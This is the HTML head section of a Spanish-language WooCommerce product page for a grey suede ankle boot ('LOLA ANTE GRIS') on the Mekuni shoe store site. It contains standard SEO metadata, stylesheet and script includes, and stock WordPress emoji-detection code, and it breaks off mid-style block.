

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mekuni.com/producto/lola-ante-gris/
body_size: 21658
content:
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="es" href="https://mekuni.com/producto/lola-ante-gris/" />
<link rel="alternate" hreflang="en" href="https://mekuni.com/en/product/lola-suede-gray/" />
<link rel="alternate" hreflang="x-default" href="https://mekuni.com/producto/lola-ante-gris/" />

		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
		<title>LOLA ANTE GRIS - Mekuni</title>
	<meta name="description" content="BOT�N ALTO EN PUNTA CON CIERRE LATERAL" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://mekuni.com/producto/lola-ante-gris/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Mekuni - Step into style with every shade and stitch!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="LOLA ANTE GRIS - Mekuni" />
		<meta property="og:description" content="BOT�N ALTO EN PUNTA CON CIERRE LATERAL" />
		<meta property="og:url" content="https://mekuni.com/producto/lola-ante-gris/" />
		<meta property="article:published_time" content="2019-11-08T20:47:04+00:00" />
		<meta property="article:modified_time" content="2023-02-03T05:55:55+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="LOLA ANTE GRIS - Mekuni" />
		<meta name="twitter:description" content="BOT�N ALTO EN PUNTA CON CIERRE LATERAL" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mekuni.com\/producto\/lola-ante-gris\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mekuni.com#listItem","position":1,"name":"Home","item":"https:\/\/mekuni.com","nextItem":{"@type":"ListItem","@id":"https:\/\/mekuni.com\/tienda\/#listItem","name":"Tienda"}},{"@type":"ListItem","@id":"https:\/\/mekuni.com\/tienda\/#listItem","position":2,"name":"Tienda","item":"https:\/\/mekuni.com\/tienda\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mekuni.com\/categoria-producto\/bota-botin\/#listItem","name":"BOTA\/BOTIN"},"previousItem":{"@type":"ListItem","@id":"https:\/\/mekuni.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/mekuni.com\/categoria-producto\/bota-botin\/#listItem","position":3,"name":"BOTA\/BOTIN","item":"https:\/\/mekuni.com\/categoria-producto\/bota-botin\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mekuni.com\/producto\/lola-ante-gris\/#listItem","name":"LOLA ANTE GRIS"},"previousItem":{"@type":"ListItem","@id":"https:\/\/mekuni.com\/tienda\/#listItem","name":"Tienda"}},{"@type":"ListItem","@id":"https:\/\/mekuni.com\/producto\/lola-ante-gris\/#listItem","position":4,"name":"LOLA ANTE GRIS","previousItem":{"@type":"ListItem","@id":"https:\/\/mekuni.com\/categoria-producto\/bota-botin\/#listItem","name":"BOTA\/BOTIN"}}]},{"@type":"ItemPage","@id":"https:\/\/mekuni.com\/producto\/lola-ante-gris\/#itempage","url":"https:\/\/mekuni.com\/producto\/lola-ante-gris\/","name":"LOLA ANTE GRIS - Mekuni","description":"BOT\ufffdN ALTO EN PUNTA CON CIERRE LATERAL","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/mekuni.com\/#website"},"breadcrumb":{"@id":"https:\/\/mekuni.com\/producto\/lola-ante-gris\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg","@id":"https:\/\/mekuni.com\/producto\/lola-ante-gris\/#mainImage","width":1500,"height":1000},"primaryImageOfPage":{"@id":"https:\/\/mekuni.com\/producto\/lola-ante-gris\/#mainImage"},"datePublished":"2019-11-08T14:47:04-06:00","dateModified":"2023-02-02T23:55:55-06:00"},{"@type":"Organization","@id":"https:\/\/mekuni.com\/#organization","name":"Mekuni","description":"Step into style with every shade and stitch!","url":"https:\/\/mekuni.com\/"},{"@type":"WebSite","@id":"https:\/\/mekuni.com\/#website","url":"https:\/\/mekuni.com\/","name":"Mekuni","description":"Step into style with every shade and stitch!","inLanguage":"es-ES","publisher":{"@id":"https:\/\/mekuni.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mekuni.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://mekuni.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://mekuni.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mekuni.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mekuni.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://mekuni.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='smntcswcqb-style-css' href='https://mekuni.com/wp-content/plugins/smntcs-woocommerce-quantity-buttons/style.css?ver=2.6' type='text/css' media='screen' />
<link rel='stylesheet' id='photoswipe-css' href='https://mekuni.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mekuni.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mekuni.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mekuni.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mekuni.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cff-css' href='https://mekuni.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-click-0-css' href='https://mekuni.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://mekuni.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ywsl_frontend-css' href='https://mekuni.com/wp-content/plugins/yith-woocommerce-social-login/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://mekuni.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='stripe_styles-css' href='https://mekuni.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://mekuni.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wc-variations-style-buttons-css' href='https://mekuni.com/wp-content/plugins/woo-variations-style-buttons/assets/wc-variations-style-buttons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mekuni.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mekuni.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/mekuni.com\/carrito-de-compras\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/script.min.js?ver=1" id="wpml-legacy-dropdown-click-0-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mekuni.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=9.9.6" id="woocommerce-tokenization-form-js"></script>
<link rel="https://api.w.org/" href="https://mekuni.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mekuni.com/wp-json/wp/v2/product/2786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mekuni.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://mekuni.com/?p=2786' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mekuni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmekuni.com%2Fproducto%2Flola-ante-gris%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mekuni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmekuni.com%2Fproducto%2Flola-ante-gris%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,2;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://mekuni.com/wp-content/uploads/2020/01/item-footer-100x100.png" sizes="32x32" />
<link rel="icon" href="https://mekuni.com/wp-content/uploads/2020/01/item-footer.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mekuni.com/wp-content/uploads/2020/01/item-footer.png" />
<meta name="msapplication-TileImage" content="https://mekuni.com/wp-content/uploads/2020/01/item-footer.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-store-notice, p.demo_store {
    background-color: 	#000000;
	color: #00000;
}		</style>
		<style type="text/css">				 #ed_wc_pa_color .ed__variation__button__wrp label,
                 #ed_wc_pa_color .ed__variation__button__wrp input[type=radio]{
														}
